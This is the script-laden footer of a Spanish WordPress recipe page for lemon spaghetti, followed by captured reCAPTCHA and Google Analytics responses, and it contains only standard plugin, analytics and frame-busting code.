{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/genesis-sample\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-45959219-1', 'recetascocinagratis.com');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.9";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><script src="https://recetascocinagratis.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://recetascocinagratis.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://recetascocinagratis.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/recetascocinagratis.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://recetascocinagratis.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8b1149dd13","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/recetascocinagratis.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Ir a la primera p\u00e1gina","goto_prev":"Ir a la p\u00e1gina anterior","goto_next":"Ir a la p\u00e1gina siguiente","goto_last":"Ir a la \u00faltima p\u00e1gina","current_page":"La p\u00e1gina actual es","goto_page":"Ir a la p\u00e1gina"};
</script>
<script src="https://recetascocinagratis.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.0.2" id="pt-cv-content-views-script-js"></script>
<script id="social_warfare_script-js-extra">
var socialWarfare = {"addons":[],"post_id":"288","variables":{"emphasizeIcons":false,"powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
</script>
<script src="https://recetascocinagratis.com/wp-content/plugins/social-warfare/assets/js/script.min.js?ver=4.5.4" id="social_warfare_script-js"></script>
<script src="https://recetascocinagratis.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://recetascocinagratis.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://recetascocinagratis.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://recetascocinagratis.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script src="https://recetascocinagratis.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script id="genesis-sample-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Men\u00fa","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submen\u00fa","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"others":[".nav-primary"]}};
</script>
<script src="https://recetascocinagratis.com/wp-content/themes/genesis/lib/js/menu/responsive-menus.min.js?ver=1.1.3" id="genesis-sample-responsive-menu-js"></script>
<script defer src="https://recetascocinagratis.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1737622395" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "2e63a8451d";function parentIsEvil() { var html = null; try { var doc = top.location.pathname; } catch(err){ }; if(typeof doc === "undefined") { return true } else { return false }; }; if (parentIsEvil()) { top.location = self.location.href; };var url = "https://recetascocinagratis.com/receta-de-spaghetti-al-limon-288/";if(url.indexOf("stfi.re") != -1) { var canonical = ""; var links = document.getElementsByTagName("link"); for (var i = 0; i < links.length; i ++) { if (links[i].getAttribute("rel") === "canonical") { canonical = links[i].getAttribute("href")}}; canonical = canonical.replace("?sfr=1", "");top.location = canonical; console.log(canonical);};var swpFloatBeforeContent = false; var swp_ajax_url = "https://recetascocinagratis.com/wp-admin/admin-ajax.php"; var swp_post_id = "288";var swpClickTracking = false;</script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3thv8xCdUdQGeecvQ8Ee9A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735827081');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=436676168&t=pageview&_s=1&dl=https%3A%2F%2Frecetascocinagratis.com%2Freceta-de-spaghetti-al-limon-288%2F&ul=en-us%40posix&dt=Receta%20de%20Spaghetti%20al%20limon%2C%20Recetas%20de%20Cocina%20Gratis%2C%20Recetas%20de%20Comida&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1820457751&gjid=1316781937&cid=1197297120.1768735825&tid=UA-45959219-1&_gid=2034579907.1768735825&_r=1&_slc=1&z=903577649
body_size: -454
content:
2,cG-RL5HZG0XPK